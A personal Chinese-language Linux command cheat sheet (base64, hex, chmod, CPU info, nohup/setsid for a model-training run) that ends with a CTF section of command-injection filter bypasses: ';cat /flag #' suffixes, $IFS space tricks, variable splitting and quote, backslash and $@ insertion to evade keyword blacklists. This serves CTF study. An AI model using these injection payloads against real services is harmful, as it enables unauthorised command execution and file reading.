常用命令
## cd
cd / # 进入根目录
cd ~ # home目录
## 统计 obsidian 所有笔记字数
find . -name "*.md" -exec wc -w {} +
终端编码
注意,echo 和 管道操作会默认在结尾加上换行符
## md5
md5 -s "string"
md5 path/to/file
## base64
echo "zj" | base64
echo "base64string" | base64 --decode
# base64 命令解码时,对于缺少等号的编码不会自动补齐 需要 sed 处理一下
echo -n "base64string" | sed 's/\(.*\)/\1==/' | base64 --decode
# -n 效果是结尾不会自动加换行符
## string to hex
echo -n "zj" | xxd -p
# hex to string
echo -n "hexstring" | xxd -r -p
# 管道操作之间会自动加上换行符 用tr命令去除换行符
echo -n "index.php" | xxd -p | tr -d '\n' | base64
echo -n "index.php" | xxd -p | tr -d '\n' | base64 | tr -d '\n' | base64
读取命令
cat
tail
head
sort
more
less
tac # 逆序
chmod
示例
# Give the [u]ser rights to [r]ead and [w]rite to a file/directory:
chmod u+rw path/to/file_or_directory
# Give [a]ll users rights to [r]ead and e[x]ecute:
chmod a+rx path/to/file
# Remove e[x]ecutable rights from the [g]roup:
chmod g-x path/to/file
# 三个数字对应三个who的权限
chmod 754 1.txt
# 等价于
chmod u=rwx,g=rx,o=r 2.txt
语法
chmod [-cfvR] [--help] [--version] [who] [+ | - | =] [mode] 文件名
参数
who:
- u - user 用户
- g - group 同组用户
- o - others 其他用户
- a - all 所有人,系统默认值
mode:
- r - 读 - 4
- w - 写 - 2
- x - 执行 - 1
切换用户
# 切换 root
su -i
# 切换普通用户
su parallels
查看服务器基本配置
cat /proc/cpuinfo | grep "model name" | uniq # CPU 型号
cat /proc/cpuinfo | grep "cores" | uniq # 每个 CPU 的核心数
cat /proc/cpuinfo | grep "processor" | wc -l # 总线程数(逻辑 CPU)
nvidia-smi # 显卡
服务器运行程序
使用 nohup + setsid 实现退出服务器而进程不退出:
- nohup 本身可以后台运行,但是进程仍依赖于当前 shell,导致退出 shell 会中断进程
- setsid 则是直接创建新会话,脱离当前终端,可以解决服务器退出中断进程的问题;但是 setsid 本身不自带重定向输出
- 结合 nohup 和 setsid 可以实现退出服务器不中断进程,且重定向输出到指定文件。
e.g. SFT 训练
nohup env CUDA_VISIBLE_DEVICES=2,3 FORCE_TORCHRUN=1 setsid llamafactory-cli train examples/train_lora/llama3_lora_sft_grpo_final2.yaml > train_nohup2.log 2>&1 &
- env 是 nohup 的参数
各种绕过
RCE 的正确执行往往需要在注入 payload 结尾加注释符号:
xxx;cat /flag #
# 井号之前没有空格是错误的
xxx;cat /flag#
- 注释符号和命令之间一定要有空格,不然无法识别成注释符号
空格绕过
$IFS$9符号 或者${IFS}符号
${IFS}用于后接数字为文件名的文件
cat flag # wrong
cat$IFS$9flag #right
其他替代:< <> %20
设置变量绕过
实例
注入的字符串中屏蔽了flag这个词
- 要调整顺序,屏蔽规则是只要按顺序出现 f l a g 就被ban
/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php
//或者
?ip=1;a=f;d=ag;c=l;cat$IFS$a$c$d.php
命令替换绕过
对于黑名单 cat 的情况,用 tail head sort
- tail -n 20 指定从尾部 20 行,不指定默认 10 行
引号绕过
ca""t fla""g.txt
ca''t fla''g.txt
反斜杠绕过
c\at /flag
或绕过
|| 替代分号,写下一条命令;或是短路逻辑,第一条执行出错会执行下一条
取反绕过

特殊变量绕过
特殊变量 $1、$2、$@等 来实现绕过。
例如 $@ 在传递命令没有参数的情况下为空,可以绕过对关键词的过滤:
ca$@t /fl$@ag
题目
- [ACTF2020 新生赛]Exec
